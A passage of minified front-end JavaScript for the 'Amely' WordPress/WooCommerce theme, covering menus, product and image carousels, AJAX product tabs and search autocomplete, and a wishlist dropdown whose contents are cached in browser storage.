.container")[0].getBoundingClientRect(),n=s[0].getBoundingClientRect(),r=o.width-30,l=o.left-n.left+15;o.width>1200&&(r=1170,l*=-1),i.hasClass("header-menu-left")&&(l=0),i.hasClass("header-menu-bottom")&&(l=n.width/2-r/2);var c={width:r+"px",left:l+"px"};t.css(c)}},l=function(t){if(!a.hasClass("error404")&&t.length&&t.parent().hasClass("mega-menu-full-width")){s=t.closest(".site-menu");var i=e("#page-container")[0].getBoundingClientRect(),o=s[0].getBoundingClientRect().left,n=window.innerWidth;a.hasClass("body-boxed")?(o=i.left-o,n=i.width):o=0-o;var r={width:n+"px",left:o+"px"};t.css(r)}},c=function(t){var a=t[0].getBoundingClientRect();if(t.length&&t.parent().hasClass("mega-menu-custom")&&d(t)){var i=e("#page-container")[0].getBoundingClientRect(),o={left:0-(a.right-i.right)-15+"px"};t.css(o),m(t,o)}},d=function(i){if(i.length){var o=i[0].getBoundingClientRect(),s=t.width(),n=a.hasClass("body-boxed")?e("#page-container")[0].getBoundingClientRect().right:s;return o.right>=n}},u=function(e){md.mobile()||md.phone()||md.tablet()||!e.length||e.parent().hasClass("mega-menu")||function(e){if(d(e)){var t=e.parent().attr("class").match(/menu-item-\d+/g);e.hasClass("hover-back")?(e.parent().removeClass("has-hover-back"),e.removeClass("hover-back"),e.find(".sub-menu").each(function(e){e.removeClass("hover-back")}),1==t.length&&(t=t[0],Cookies.remove("amely_"+t,{path:""}))):(e.parent().addClass("has-hover-back"),e.addClass("hover-back"),e.find(".sub-menu").each(function(e){e.addClass("hover-back")}),t&&1==t.length&&(t=t[0],Cookies.set("amely_"+t,"hover-back",{expires:1,path:"/"})))}}(e)},m=function(e,t){var a=e.parent().attr("class").match(/menu-item-\d+/g);a&&1==a.length&&(a=a[0],Cookies.set("amely_"+a,t,{expires:1,path:"/"}))};s.find(".menu-item").each(function(){var t=e(this).attr("class").match(/menu-item-\d+/g);if(t&&1==t.length){t=t[0];var a=Cookies.get("amely_"+t);a&&(e(this).hasClass("mega-menu")?e(this).find(".sub-menu").css(e.parseJSON(a)):"hover-back"==a&&(e(this).addClass("has-hover-back"),e(this).find(".sub-menu").each(function(){e(this).addClass("hover-back")})))}}),t.on("resize",function(){s.find(".menu-item.mega-menu .sub-menu").each(function(){r(e(this)),l(e(this))})})}},amely.setTopValue=function(a){var i=e("#wpadminbar"),o=t.width(),s=i.height(),n=s;if(i.length&&"absolute"==i.css("position")&&o<=600){var r=i[0].getBoundingClientRect().top;n=r>=0-s?s+r:0}o>=1200||a.css("top",n)},amely.mobileMenu=function(){var i,o,s=e(".mobile-menu-btn"),n=e("#site-mobile-menu"),r=e(".site-mobile-menu"),l=e("#page-container"),c=function(e,t){e<t?r.css("overflow-y","hidden"):r.css("overflow-y","auto")};void 0!==n&&void 0!==l&&(a.on("click",".mobile-menu-btn",function(){e(this).toggleClass("is-active"),a.toggleClass("mobile-menu-opened"),amely.setTopValue(r)}),l.on("click touchstart",function(t){e(t.target).closest(".mobile-menu-btn").length||a.hasClass("mobile-menu-opened")&&(a.removeClass("mobile-menu-opened"),s.removeClass("is-active"),n.find('#searchform input[type="text"]').blur(),t.preventDefault())}),c(n.height(),r.height())),i=0,o=r.height(),n.find("li:has(ul)").each(function(){var t=e(this),a=t.find("> a").clone();a.length&&(t.prepend('<span class="open-child">open</span>'),a.find(".menu-item-tag").remove(),t.find("> ul").prepend('<li class="menu-back">'+a.wrap("<div>").parent().html()+"</a></li>"))}),n.on("click",".open-child",function(){var t,a,s=e(this).parent();s.hasClass("over")?(s.removeClass("over"),0==--i&&c(n.height(),o)):(s.parent().find(">li.over").removeClass("over"),s.addClass("over"),i++,c((t=s.find(">.sub-menu"),a=0,t.find(">li").each(function(){a+=e(this).outerHeight()}),a),o)),n.parent().scrollTop(0)}),n.on("click",".menu-back",function(){var t=e(this).parent().parent();t.hasClass("over")&&(t.removeClass("over"),0==--i&&c(n.height(),o)),n.parent().scrollTop(0)}),t.on("resize",function(){amely.setTopValue(r)})},amely.menuVertical=function(){e("#menu-full-screen-menu").on("click",".menu-item-has-children > a",function(t){t.preventDefault(),t.stopPropagation();var a=e(this).parent("li");if(a.hasClass("opened"))a.removeClass("opened"),a.find(".opened").removeClass("opened"),a.find(".sub-menu").stop().slideUp();else{if(!a.parent("ul").hasClass("sub-menu")){var i=a.siblings(".opened");i.removeClass("opened"),i.find(".opened").removeClass("opened"),i.find(".sub-menu").stop().slideUp()}a.addClass("opened"),a.children(".sub-menu").stop().slideDown()}})}}(jQuery),function(e){var t=e(window),a=e(document),i=document.body;amely.imageCarousel=function(){e(".amely-image-carousel").each(function(){var t=e(this),a=JSON.parse(t.attr("data-atts"));if(null!=a){(void 0===a.auto_play_speed||isNaN(a.auto_play_speed))&&(a.auto_play_speed=5);var i={accessibility:!1,slidesToShow:parseInt(a.number_of_images_to_show),slidesToScroll:parseInt(a.number_of_images_to_show),infinite:"yes"==a.loop,autoplay:"yes"==a.auto_play,autoplaySpeed:1e3*parseInt(a.auto_play_speed),adaptiveHeight:!0,speed:1e3,responsive:[{breakpoint:992,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:544,settings:{arrows:!0,dots:!1,adaptiveHeight:!0,slidesToShow:1,slidesToScroll:1}}]};a.nav_type?("dots"==a.nav_type&&(i.arrows=!1,i.dots=!0),"both"==a.nav_type&&(i.arrows=!0,i.dots=!0)):(i.arrows=!1,i.dots=!1),1==parseInt(a.number_of_images_to_show)&&(i.responsive=[{breakpoint:992,settings:{adaptiveHeight:!0,slidesToShow:1,slidesToScroll:1}},{breakpoint:544,settings:{arrows:!0,dots:!1,adaptiveHeight:!0,slidesToShow:1,slidesToScroll:1}}]),t.slick(i),t.slick("setPosition"),t.hasClass("custom_link")||e(".tm-carousel-item:not(.slick-cloned)").magnificPopup({type:"image",delegate:"a",removalDelay:300,mainClass:"mfp-fade",gallery:{enabled:!0}})}})},amely.testimonialCarousel=function(){e(".amely-testimonial-carousel").each(function(){var t=e(this),a=JSON.parse(t.attr("data-atts"));if(null!=a){(void 0===a.auto_play_speed||isNaN(a.auto_play_speed))&&(a.auto_play_speed=5);var i={accessibility:!1,infinite:"yes"==a.loop,autoplay:"yes"==a.auto_play,autoplaySpeed:1e3*parseInt(a.auto_play_speed),slidesToShow:parseInt(a.items_to_show),slidesToScroll:1,speed:1e3,responsive:[{breakpoint:768,settings:{slidesToShow:1}}]};a.nav_type?("dots"==a.nav_type&&(i.arrows=!1,i.dots=!0),"both"==a.nav_type&&(i.arrows=!0,i.dots=!0)):(i.arrows=!1,i.dots=!1),t.slick(i)}})},amely.instagramCarousel=function(){[].slice.call(document.querySelectorAll(".amely-instagram--carousel")).forEach(function(t){var a=JSON.parse(t.getAttribute("data-atts"));if(null!=a){(void 0===a.auto_play_speed||isNaN(a.auto_play_speed))&&(a.auto_play_speed=5);var i={accessibility:!1,infinite:"yes"==a.loop,autoplay:"yes"==a.auto_play,autoplaySpeed:1e3*parseInt(a.auto_play_speed),slidesToShow:parseInt(a.number_of_items_to_show),slidesToScroll:parseInt(a.number_of_items_to_show),speed:1e3,responsive:[{breakpoint:768,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:425,settings:{slidesToShow:1,slidesToScroll:1}}]};a.nav_type?("dots"==a.nav_type&&(i.arrows=!1,i.dots=!0),"both"==a.nav_type&&(i.arrows=!0,i.dots=!0)):(i.arrows=!1,i.dots=!1),e(t.querySelectorAll(".tm-instagram-pics")).slick(i)}})},amely.countdown=function(){var t=function(){md.mobile()||md.phone()||md.tablet()||e(".tm-countdown, .product-countdown").each(function(){var t=0;e(this).find(".countdown-section").each(function(){var a=e(this).outerWidth();a>t&&(t=a)}),e(this).find(".countdown-section").css("width",t)})};e(".amely-countdown").each(function(){var a=e(this),i=a.attr("data-countdown-format"),o=a.attr("data-label-singular").split(","),s=a.attr("data-label-plural").split(","),n=new Date(a.text().trim()),r=new Date(a.attr("data-server-date"));a.is(".user-timezone")?a.countdown({labels:s,labels1:o,format:i,until:n,onTick:function(){t()}}):a.countdown({labels:s,labels1:o,format:i,until:n,serverSync:r,onTick:function(){t()}})})},amely.productCategoriesShortcode=function(){if(e(".amely-product-categories.categories-layout-carousel").each(function(){var t=e(this),a=JSON.parse(t.attr("data-atts")),i=parseInt(a.number_of_items_to_show);(void 0===a.auto_play_speed||isNaN(a.auto_play_speed))&&(a.auto_play_speed=5e3);var o={accessibility:!1,slidesToShow:i,infinite:"yes"==a.loop,autoplay:"yes"==a.auto_play,autoplaySpeed:parseInt(a.auto_play_speed),centerMode:"yes"==a.center_mode,centerPadding:a.center_padding,adaptiveHeight:!0,speed:1e3,responsive:[{breakpoint:1199,settings:{centerPadding:"100px"}},{breakpoint:992,settings:{slidesToShow:i-1,slidesToScroll:i,centerPadding:"80px"}},{breakpoint:768,settings:{slidesToShow:i>2?i-2:2,slidesToScroll:1,centerPadding:"50px"}},{breakpoint:479,settings:{adaptiveHeight:!0,arrows:!0,dots:!1,slidesToShow:1,centerPadding:"0px"}}]};a.nav_type?("dots"==a.nav_type&&(o.arrows=!1,o.dots=!0),"both"==a.nav_type&&(o.arrows=!0,o.dots=!0)):(o.arrows=!1,o.dots=!1),t.slick(o),t.slick("setPosition")}),void 0!==e.fn.isotope&&void 0!==e.fn.imagesLoaded){var t=e(".amely-product-categories.categories-layout-masonry");t.isotope({masonry:{columnWidth:".col-xl-3.category-grid-item"},itemSelector:".category-grid-item"}).imagesLoaded().progress(function(){t.isotope("layout")})}},amely.productsShortCode=function(){void 0!==e.fn.isotope&&void 0!==e.fn.imagesLoaded&&e(".amely-product-grid").each(function(){var t=e(this),a=t.find(".products");null!=JSON.parse(t.attr("data-atts"))&&a.imagesLoaded(function(){a.isotope({layoutMode:"fitRows",itemSelector:".product"})})}),void 0!==e.fn.isotope&&void 0!==e.fn.imagesLoaded&&(e(".amely-product-tabs").each(function(){var t=e(this),a=t.find(".products");null!=JSON.parse(t.attr("data-atts"))&&a.imagesLoaded(function(){a.isotope({layoutMode:"fitRows",itemSelector:".product",hiddenStyle:{opacity:0},visibleStyle:{opacity:1},transitionDuration:"0.5s"})})}),e(".amely-product-tabs").on("click",".product-filter a",function(t){t.preventDefault();var a=e(this),i=a.closest(".amely-product-tabs"),o=i.find(".products"),s=a.attr("data-filter"),n=function(e){var t=o.data("isotope");o.prepend(e),o.imagesLoaded(function(){var e=o.find(".adding-item"),a=new GridLoaderFx(o[0],".adding-item");null!=t&&o.isotope("prepended",e),a._render("Amun"),e.removeClass("adding-item")})};if(a.hasClass("active"))return!1;var r=a.closest(".product-filter"),l=r.find(".active").attr("data-filter");if(r.find(".active").removeClass("active"),a.addClass("active"),i.hasClass("filter-type-filter"))a.closest(".amely-product-tabs").find(".products").isotope({filter:s});else{s=(s=s.replace(/\./g,"")).replace(/product_cat-/g,""),l=(l=l.replace(/\./g,"")).replace(/product_cat-/g,"");var c=i.attr("id")+"_"+l,d=sessionStorage.getItem(i.attr("id")+"_"+s);if(sessionStorage.getItem(c)||(o.children(".product").addClass("adding-item"),sessionStorage.setItem(c,o.html())),d)o.children(".product").remove(),o.addClass("loading"),setTimeout(function(){n(e(d)),o.removeClass("loading")},500);else{var u=JSON.parse(i.attr("data-atts"));if(null==u)return;var m={action:"amely_ajax_load_more",post_type:"product",posts_per_page:u.number,columns:u.columns,data_source:u.data_source};"category"==u.filter&&(m.category=s,m.include_children="yes"==u.include_children),"group"==u.filter&&(m.data_source=s),e.ajax({method:"POST",url:amelyConfigs.ajax_url,data:m,cache:!0,beforeSend:function(){o.addClass("loading")},success:function(t){t&&(o.children(".product").remove(),n(e(t))),o.removeClass("loading")},error:function(e){console.log(e)}})}}})),e(".amely-product-carousel").each(function(){var t=e(this),a=JSON.parse(t.attr("data-atts"));if(null!=a){(void 0===a.auto_play_speed||isNaN(a.auto_play_speed))&&(a.auto_play_speed=5);var i={accessibility:!1,slidesToShow:parseInt(a.columns),slidesToScroll:parseInt(a.columns),speed:1e3,infinite:"yes"===a.loop,autoplay:"yes"===a.auto_play,autoplaySpeed:1e3*parseInt(a.auto_play_speed),responsive:[{breakpoint:992,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:768,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:425,settings:{adaptiveHeight:!0,arrows:!0,dots:!1,centerMode:!0,centerPadding:"50px",slidesToShow:1,slidesToScroll:1}},{breakpoint:375,settings:{adaptiveHeight:!0,arrows:!0,dots:!1,centerMode:!0,centerPadding:"30px",slidesToShow:1,slidesToScroll:1}}]};a.nav_type?("dots"==a.nav_type&&(i.arrows=!1,i.dots=!0),"both"==a.nav_type&&(i.arrows=!0,i.dots=!0)):(i.arrows=!1,i.dots=!1),t.find(".products").slick(i)}}),e(".amely-product-widget").find(".hint--left").removeClass("hint--left").addClass("hint--top"),e(".amely-product-widget").find(".hint--top-left").removeClass("hint--top-left").addClass("hint--top"),e(".amely-product-widget").each(function(){var t=e(this),a=JSON.parse(t.attr("data-atts"));if(null!=a&&"yes"===a.enable_carousel){var i=t.find(".product_list_widget");(void 0===a.auto_play_speed||isNaN(a.auto_play_speed))&&(a.auto_play_speed=5);var o={accessibility:!1,slidesToShow:1,slidesToScroll:1,speed:1e3,autoplay:"yes"===a.auto_play,autoplaySpeed:1e3*parseInt(a.auto_play_speed)};a.nav_type?("dots"==a.nav_type&&(o.arrows=!1,o.dots=!0),"both"==a.nav_type&&(o.arrows="left-right"==a.arrows_position,o.dots=!0),"arrows"==a.nav_type&&(o.arrows="left-right"==a.arrows_position)):(o.arrows=!1,o.dots=!1),i.slick(o),t.find(".slick-prev.small").on("click",function(){i.slick("slickPrev")}),t.find(".slick-next.small").on("click",function(){i.slick("slickNext")})}})},amely.vcTabs=function(){e(".vc_tta-panel").each(function(){var i=e(this),o=i.find(".slick-slider");a.on("beforeShow.vc.accordion",function(){i.find(".product").addClass("animated")}),a.on("afterShow.vc.accordion",function(){t.trigger("resize"),setTimeout(function(){i.find(".product").removeClass("zoomOut").addClass("zoomIn")},500)}),o.length&&o.find(".slick-arrow").length&&(a.on("beforeShow.vc.accordion",function(){o.find(".slick-track").addClass("filtering").css("opacity",0)}),a.on("afterShow.vc.accordion",function(){o.closest(".vc_tta-panel-body").css("overflow","initial"),o.slick("setPosition"),o.find(".slick-track").removeClass("filtering").css("opacity",1)}))})},amely.vcRow=function(){var a=function(){var t=[].slice.call(document.querySelectorAll(".vc_row.vc_row-amely-wide")),a=document.getElementsByClassName("site-content"),o=(e(window).width()-1200)/2-46;t.forEach(function(t){if(window.innerWidth<992)t.style="";else{if(i.classList.contains("site-header-vertical")&&window.innerWidth>=1200){var s=e(i).css("margin-left");s=parseInt(s.replace("px",""))}var n=i.classList.contains("site-header-vertical")?window.innerWidth-s:window.innerWidth,r=a[0].getBoundingClientRect().left;r=-1*(r-.05*(n*=.95)/2),t.classList.contains("vc_row-no-padding")&&(n-=30,r+=15),i.classList.contains("site-header-vertical")&&window.innerWidth>=1200&&(r+=s),t.style.position="relative",t.style.width=n+"px",t.style.left=-o+"px",setTimeout(function(){t.classList.add("row-calculated")},300),setTimeout(function(){var a=e(t).find(".products");a.data("isotope")&&a.isotope("layout")},1e3)}})},o=function(a){!i.classList.contains("site-header-vertical")&&window.innerWidth<1200||([].slice.call(document.querySelectorAll('.vc_row[data-vc-stretch-content="true"]')).forEach(function(t){if(null!=t.getAttribute("style")&&!t.classList.contains("row-calculated")){var o=e(i).css("margin-left");o=parseInt(o.replace("px",""));var s=window.innerWidth-o,n=parseInt(t.style.left.replace("px",""));t.style.width=s+"px",t.style.left=n+o+"px",t.classList.add("row-calculated")}"resize"!=a&&setTimeout(function(){var a=e(t).find(".products");a.data("isotope")&&a.isotope("layout")},1e3)}),"resize"!=a&&t.trigger("resize"))};a(),t.on("load",function(){o("load")}),t.on("resize",function(){a(),[].slice.call(document.querySelectorAll('.vc_row.row-calculated[data-vc-stretch-content="true"]')).forEach(function(e){e.classList.remove("row-calculated")}),setTimeout(function(){o("resize")})})},amely.vcColumn=function(){var a=e(".wpb_column.vc_col-amely-sticky .vc_column-inner");md.mobile()||md.phone()||md.tablet()||!a.length||t.width()<1200||a.stick_in_parent()},amely.bannerGrid5=function(){[].slice.call(document.querySelectorAll(".amely-banner-grid-5")).forEach(function(t){var a=[].slice.call(t.querySelectorAll(".tm-shortcode"));if(a){for(var i=0;i<a.length;i+=5){var o=a.splice(i,i+5),s=e(o);s.filter(":lt(3)").wrapAll('<div class="banners banners-column-1"/>'),s.filter(":gt(2)").wrapAll('<div class="banners banners-column-2"/>')}t.classList.add("banner-loaded")}})},amely.bannerGrid6=function(){[].slice.call(document.querySelectorAll(".amely-banner-grid-6")).forEach(function(t){var a=[].slice.call(t.querySelectorAll(".tm-shortcode"));if(a){for(var i=0;i<a.length;i+=6){var o=a.splice(i,i+6),s=e(o);s.filter(":lt(3)").wrapAll('<div class="banners banners-column-1"/>'),s.filter(":eq(3)").wrapAll('<div class="banners banners-column-2"/>'),s.filter(":gt(3)").wrapAll('<div class="banners banners-column-3"/>')}t.classList.add("banner-loaded")}})},amely.bannerGrid6v2=function(){[].slice.call(document.querySelectorAll(".amely-banner-grid-6v2")).forEach(function(t){var a=[].slice.call(t.querySelectorAll(".tm-shortcode"));if(a){for(var i=0;i<a.length;i+=6){var o=a.splice(i,i+6),s=e(o);s.wrapAll('<div class="banners-wrap"/>'),s.filter(":lt(2)").wrapAll('<div class="banners banners-column-1"/>'),s.filter(":gt(1)").wrapAll('<div class="banners banners-column-2"/>')}t.classList.add("banner-loaded")}})}}(jQuery),function(e){var t=e(window);amely.backToTop=function(){var a=e(".back-to-top");t.scroll(function(){t.scrollTop()>100?a.addClass("show"):a.removeClass("show")}),a.on("click",function(t){t.preventDefault(),e("html, body").animate({scrollTop:0},600)})}}(jQuery),function(e){amely.fitVideo=function(){e(".container").fitVids()},amely.thumbGallery=function(){[].slice.call(document.querySelectorAll(".post-gallery > .slider")).forEach(function(t){[].slice.call(t.querySelectorAll(".single-image")).length&&!t.classList.contains("slick-initialized")&&(e(t).slick({accessibility:!1,slidesToShow:1,arrows:!0,dots:!1,infinite:!0,adaptiveHeight:!0}),e(".single-image:not(.slick-cloned)").magnificPopup({delegate:"a",gallery:{enabled:!0},type:"image"}))})},amely.blog=function(){var t;amely.fitVideo(),amely.thumbGallery(),void 0!==e.fn.isotope&&void 0!==e.fn.imagesLoaded&&[].slice.call(document.querySelectorAll(".masonry-container")).forEach(function(e){setTimeout(function(){imagesLoaded(e,function(){new Isotope(e,{gutter:0,itemSelector:".masonry-item"}).layout()}),e.classList.add("loaded"),new GridLoaderFx(e,".masonry-item")._render("Amun")},500)}),[].slice.call(document.querySelectorAll(".amely-blog .js-post-carousel")).forEach(function(t){var a=JSON.parse(t.getAttribute("data-atts"));if(null!=a){(void 0===a.auto_play_speed||isNaN(a.auto_play_speed))&&(a.auto_play_speed=5);var i={slidesToShow:parseInt(a.columns),slidesToScroll:parseInt(a.columns),adaptiveHeight:!0,infinite:"yes"==a.loop,autoplay:"yes"==a.auto_play,autoplaySpeed:1e3*parseInt(a.auto_play_speed),prevArrow:'<button type="button" class="slick-prev post-carousel-arrow">Previous</button>',nextArrow:'<button type="button" class="slick-next post-carousel-arrow">Next</button>',responsive:[{breakpoint:992,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:769,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:544,settings:{adaptiveHeight:!0,arrows:!0,dots:!1,centerMode:!0,centerPadding:"30px",slidesToShow:1,slidesToScroll:1}}]};a.nav_type?("dots"==a.nav_type&&(i.arrows=!1,i.dots=!0),"both"==a.nav_type&&(i.arrows=!0,i.dots=!0)):(i.arrows=!1,i.dots=!1),e(t).slick(i),setTimeout(function(){[].slice.call(t.querySelectorAll(".post-gallery > .slider")).forEach(function(t){void 0!==e(t).get(0).slick&&e(t).get(0).slick.setPosition()})},1e3)}}),(t=[].slice.call(document.querySelectorAll(".amely-blog .posts"))).length&&t.forEach(function(e){var t=new GridLoaderFx(e,".post-item"),a={itemSelector:".post-item"};e.classList.contains("post-carousel-layout")?setTimeout(function(){e.parentNode.classList.add("loaded")},500):(e.classList.contains("post-grid-layout")&&(a.layoutMode="fitRows"),setTimeout(function(){imagesLoaded(e,function(){new Isotope(e,a).layout()}),e.parentNode.classList.add("loaded"),t._render("Seker")},500))})}}(jQuery),function(e){var t=e("body");amely.search=function(){var a=e(".header-search"),i=e(".search-form-wrapper"),o=e(".btn-search-close"),s=e("form.ajax-search-form"),n=s.find("select.search-select"),r=s.find("input.search-input"),l=e(".ajax-search-notice"),c=l.text(),d=!1;if(a.length){var u=function(){var t="0",a="0",o=amelyConfigs.ajax_url.split("?")[1]?"&":"?",c=s.find('input[name="post_type"]').val(),u=amelyConfigs.ajax_url+o+"action=amely_ajax_search";n.find("option").length&&(t=a=n.val()),u+="product"==c?"&product_cat="+t:"&cat="+a,u+="&limit="+amelyConfigs.search_limit,r.devbridgeAutocomplete({serviceUrl:u,minChars:amelyConfigs.search_min_chars,appendTo:e(".search-results-wrapper"),deferRequestBy:300,beforeRender:function(e){e.perfectScrollbar()},onSelect:function(e){e.url.length&&(window.location.href=e.url),e.id},onSearchStart:function(){i.addClass("search-loading")},onSearchComplete:function(t,a){if(i.removeClass("search-loading"),d&&-1!=a[0].id?l.fadeOut(200):l.fadeIn(200),a.length>1&&-2==a[a.length-1].id){var o=a[a.length-1];i.find(".autocomplete-suggestions").append('<a class="search-view-all" href="'+o.url+'"target="'+o.target+'">'+o.value+"</a>")}e(".autocomplete-suggestion").each(function(){e(this).html()||e(this).remove()})},formatResult:function(e,t){return m(e,t)}})},m=function(e,t){var a=s.find('input[name="post_type"]').val(),i="("+f(t)+")",o="";if(-1==e.id)return l.text(e.value).fadeIn(200),o;if(-2==e.id)return o;d=!0,e.thumbnail&&(o+=' <div class="suggestion-thumb">'+e.thumbnail+"</div>"),-2!=e.id&&(o+='<div class="suggestion-details">');var n=e.value.replace(new RegExp(i,"gi"),"<ins>$1</ins>").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?ins)&gt;/g,"<$1>")+"</a>";if(e.url.length?o+='<a href="'+e.url+'" class="suggestion-title">'+n+"</a>":o+='<h5 class="suggestion-title">'+n+"</h5>","product"===a){var r=e.sku;"sku"!=amelyConfigs.search_by&&"both"!=amelyConfigs.search_by||(r=e.sku.replace(new RegExp(i,"gi"),"<ins>$1</ins>").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?ins)&gt;/g,"<$1>")+"</a>"),e.sku&&(o+='<span class="suggestion-sku">SKU: '+r+"</span>"),e.price&&(o+='<span class="suggestion-price">'+e.price+"</span>")}return"post"===a&&e.date&&(o+='<span class="suggestion-date">'+e.date+"</span>"),e.excerpt&&amelyConfigs.search_excerpt_on&&(o+='<p class="suggestion-excerpt">'+e.excerpt+"</p>"),-2!=e.id&&(o+="</div>"),o},f=function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")};n.find(">option").length&&(n.select2({templateResult:function(t){return t.id?e("<span>"+t.text+"</span>"):t.text}}).on("change",function(){var t=e(this).find('option[value="'+e(this).val()+'"]').text().trim();e("#select2-product_cat-container").text(t),e("#select2-cat-container").text(t),setTimeout(function(){r.focus()},500),u()}),n.next(".select2").on("mousedown",function(){e("#select2-product_cat-results").perfectScrollbar()})),a.on("click","> .toggle",function(e){e.preventDefault(),p()}),a.on("focus","input.fake-input",function(e){e.preventDefault(),p()}),o.on("click",function(){h()}),r.on("keyup",function(t){if(!(t.altKey||t.ctrlKey||t.shiftKey||t.metaKey)&&-1==[9,16,17,18,19,20,33,34,35,36,37,39,45,46].indexOf(t.keyCode))switch(t.which){case 8:e(this).val().length<amelyConfigs.search_min_chars&&(e(".autocomplete-suggestion").remove(),e(".search-view-all").remove(),l.fadeIn(200).text(c));break;case 27:""==e(this).val()&&h(),e(".autocomplete-suggestion").remove(),e(".search-view-all").remove(),e(this).val(""),l.fadeIn(200).text(c)}}),u();var p=function(){t.addClass("search-opened"),i.addClass("search--open"),o.removeClass("btn--hidden"),setTimeout(function(){r.focus()},500)},h=function(){t.removeClass("search-opened"),i.removeClass("search--open"),o.addClass("btn--hidden"),setTimeout(function(){r.blur()},500)}}}}(jQuery),function(e){var t=e(window),a=e("body");amely.wishlist=function(){var i,o=e(".header-wishlist"),s=o.find(".wishlist-dropdown-wrapper"),n=!1,r=!1;if(o.length){var l=function(){o.addClass("wishlist-open"),"fixed"==s.css("position")&&(a.addClass("mobile-wishlist-opened"),o.find(".close-on-mobile").on("click",function(e){e.preventDefault(),c()}),amely.setTopValue(s))},c=function(){o.removeClass("wishlist-open"),"fixed"==s.css("position")&&a.removeClass("mobile-wishlist-opened")},d=function(){o.find(".wishlist_item .remove").on("click",function(t){t.preventDefault();var a=e(this).closest(".wishlist_item"),s=a.data("product_id"),n=a.data("wishlist_id"),l=a.data("wishlist_token");p("remove",{remove_from_wishlist:s,wishlist_id:n,wishlist_token:l},function(){f(),a.addClass("deleted"),r||o.find(".undo").addClass("visible");var t=e(".yith-wcwl-add-to-wishlist.add-to-wishlist-"+s);t.length&&(t.find(".yith-wcwl-add-button").show().removeClass("hide").addClass("show"),t.find(".yith-wcwl-wishlistaddedbrowse").hide().removeClass("show").addClass("hide"),t.find(".yith-wcwl-wishlistexistsbrowse").hide().removeClass("show").addClass("hide"),t.find(".add_to_wishlist").removeClass("loading")),i=setTimeout(function(){f()},8e3)})})},u=function(){o.find(".undo").on("click","a",function(t){t.preventDefault(),i&&clearInterval(i);var a=o.find(".wishlist_item.deleted"),s=a.data("product_id"),n=a.data("wishlist_id"),r=a.data("wishlist_token"),l={add_to_wishlist:s,wishlist_id:n,wishlist_token:r};a.addClass("undo-deleted").one("webkitAnimationEnd oanimationend msAnimationEnd animationend",function(){1==o.find(".wishlist_item").length&&o.find(".wishlist_empty_message").addClass("hidden"),e(this).off("webkitAnimationEnd oanimationend msAnimationEnd animationend").removeClass("deleted undo-deleted").removeAttr("style"),p("undo",l,function(){f();var t=e(".yith-wcwl-add-to-wishlist.add-to-wishlist-"+s);t.length&&(t.find(".yith-wcwl-add-button").show().removeClass("show").addClass("hide"),t.find(".yith-wcwl-wishlistaddedbrowse").hide().removeClass("hide").addClass("show"),t.find(".yith-wcwl-wishlistexistsbrowse").hide().removeClass("show").addClass("hide"))})})})},m=function(){o.find(".add_to_cart_button.product_type_simple").on("click",function(){o.find(".remove_after_add_to_cart").length&&(r=!0,e(this).closest(".wishlist_item").find(".remove").trigger("click"))})},f=function(){i&&clearInterval(i),o.find(".undo").removeClass("visible"),o.find(".wishlist_item.deleted").remove()},p=function(t,a,o){if(!n){var l="";if("remove"==t)l="amely_remove_wishlist_item";else{if("undo"!=t)return;l="amely_undo_remove_wishlist_item"}s.addClass("loading"),e.ajax({type:"POST",dataType:"json",url:amelyConfigs.ajax_url,data:{action:l,item:a},success:function(e){if(void 0!==e.success&&0==e.success)return!1;h(t,e),clearInterval(i),void 0!==o&&o(e),s.removeClass("loading"),n=!1,r=!1},error:function(e){console.log(e)}})}},h=function(t,i){"remove"===t||"undo"===t?void 0!==i.fragments&&e.each(i.fragments,function(e,a){if("tm-wishlist"===e){var i=o.find(".wishlist_empty_message"),s=o.find(".btn-view-wishlist");"remove"==t&&0==a.count?(i.removeClass("hidden"),s.addClass("hidden")):"undo"==t&&1==a.count&&s.removeClass("hidden"),o.find(".wishlist-count").html(a.count)}}):a.trigger("wl_fragment_refresh"),a.trigger("wl_fragment_refreshed")};!function(){var a,i="amely_wl_hash",o="amely_wl_fragments";try{a="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("amely","test"),window.sessionStorage.removeItem("amely"),window.localStorage.setItem("amely","test"),window.localStorage.removeItem("amely")}catch(e){a=!1}function s(){a&&sessionStorage.setItem("amely_wl_created",(new Date).getTime())}var n={url:amelyConfigs.ajax_url,type:"GET",data:{action:"amely_get_wishlist_fragments"},success:function(t){var n;t&&t.fragments&&(e.each(t.fragments,function(t,a){e(t).replaceWith(a)}),a&&(sessionStorage.setItem(o,JSON.stringify(t.fragments)),n=t.wl_hash,a&&(localStorage.setItem(i,n),sessionStorage.setItem(i,n)),t.wl_hash&&s()),e(document.body).trigger("wl_fragments_refreshed"))},error:function(e){console.log(e)}};function r(){e.ajax(n)}if(a){var l=null;e(document.body).bind("wl_fragment_refresh updated_wc_div",function(){r()}),e(document.body).bind("added_to_wishlist removed_from_wishlist",function(e,t,a){var n=sessionStorage.getItem(i);null!=n&&""!==n||s(),sessionStorage.setItem(o,JSON.stringify(t)),r()}),e(document.body).bind("wl_fragments_refreshed",function(){clearTimeout(l),l=setTimeout(r,864e5)}),t.on("storage onstorage",function(e){i===e.originalEvent.key&&localStorage.getItem(i)!==sessionStorage.getItem(i)&&r()});try{var c=JSON.parse(sessionStorage.getItem(o)),d=sessionStorage.getItem(i),u=Cookies.set("amely_wl_hash"),m=sessionStorage.getItem("amely_wl_created");if(null!=d&&""!==d||(d=""),null!=u&&""!==u||(u=""),d&&(null==m||""===m))throw"No wishlist_created";if(m){var f=1*cart_created+864e5,p=(new Date).getTime();if(cart_expiration<p)throw"Fragment expired";l=setTimeout(r,f-p)}if(!c||!c["div.widget_wishlist_content"]||d!==u)throw"No fragment";e.each(c,function(t,a){e(t).replaceWith(a)}),e(document.body).trigger("wl_fragments_loaded")}catch(e){r()}}else 